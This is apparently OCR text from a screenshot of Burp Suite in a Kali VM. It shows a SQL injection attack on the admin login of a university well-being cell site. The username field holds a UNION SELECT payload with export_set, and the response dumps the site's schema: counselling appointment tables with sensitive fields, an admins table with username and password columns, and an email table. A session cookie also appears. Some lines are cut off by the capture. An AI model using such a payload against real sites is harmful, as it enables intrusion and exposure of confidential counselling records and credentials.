 KALI [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... Welcome Well-being Ce... [root@OSCP: ~] 12:10 PM
Welcome Well-being Cell - Mozilla Firefox
Burp Project Intruder Repeater Window Help
Preferences Welcome Well-being Ce
Dashboard Target Proxy Intruder Repeater Sequ
wbc.iiitd.edu.in/admin_welcome.php
1 × ...
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Send Cancel < > Follow redire
Target: http://wbc.iiitd.edu.in
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin_login.php HTTP/1.1
2 Host: wbc.iiitd.edu.in
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; r
4 Accept: text/html,application/xhtml+xml,appli
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=-
8 Content-Length: 482
9 Origin: http://wbc.iiitd.edu.in
10 Connection: close
11 Referer: http://wbc.iiitd.edu.in/admin_login.
12 Cookie: PHPSESSID=8f5crqsqohv5t07bpso4dk4424
13 Upgrade-Insecure-Requests: 1
14
15 ---------------------------2707951168294246
16 Content-Disposition: form-data; name="usernam
17
18 ' union select
1,2,(Select+export_set(5,@:=0,(select+count(*
table_name,0x3c6c693e,2),column_name,0xa3a,2)
19 ---------------------------2707951168294246
20 Content-Disposition: form-data; name="passwor
21
22 123456
23 ---------------------------2707951168294246
24
• wbc2018bkp :accom
• wbc2018bkp :past_when
• wbc2018bkp :past_why
• wbc2018bkp :past_no_of_sess
• wbc2018bkp :maj_concern
• wbc2018bkp :counsellor
• wbc2018bkp :date
• wbc2018bkp :time
• wbc2018bkp :done
• wbc2018bkp :acad_concerns
• wbc2018bkp :coun_email
• wbc2018bkp :sno
• wbc2018bkp :dtc
• wbc_admins :username
• wbc_admins :password
• wbc_admins :name
• wbc_ids :email
• wbc_ids :id0
BOOK APPOINTMENT GENERATE REPORT
No new apponitments are there
Past Appointments
No apponitments taken in past
ck=0
rel="stylesheet">
ss" media="screen,projection"/>
/>
y.min.js">
Search...
0 matches
admin Highlight All Match Case Match Diacritics Whole Words 3 of 3 matches
Done
2,014 bytes | 195 millis
Right Ctrl
Type here to search
64
12:10 AM
3/15/2021